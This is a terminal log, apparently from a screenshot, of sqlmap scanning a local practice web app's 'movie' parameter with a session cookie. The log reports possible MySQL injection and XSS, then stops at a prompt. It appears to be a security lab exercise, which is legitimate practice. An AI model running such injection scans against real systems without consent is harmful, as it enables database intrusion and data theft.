 hloc@LAPTOP-LDCUFKEL:~$ sqlmap "http://localhost:8025/sqli_2.php?movie=1&action=go" --cookie="PHPSESSID=vgkv5rm51fhe6e2q
o9qvhc8251; security_level=0"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.9#pip}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 11:00:49 /2024-10-22/
[11:00:49] [INFO] testing connection to the target URL
[11:00:49] [WARNING] potential CAPTCHA protection mechanism detected
[11:00:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[11:00:50] [INFO] testing if the target URL content is stable
[11:00:50] [INFO] target URL content is stable
[11:00:50] [INFO] testing if GET parameter 'movie' is dynamic
[11:00:50] [WARNING] GET parameter 'movie' does not appear to be dynamic
[11:00:50] [INFO] heuristic (basic) test shows that GET parameter 'movie' might be injectable (possible DBMS: 'MySQL')
[11:00:50] [INFO] heuristic (XSS) test shows that GET parameter 'movie' might be vulnerable to cross-site scripting (XSS
) attacks
[11:00:50] [INFO] testing for SQL injection on GET parameter 'movie'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]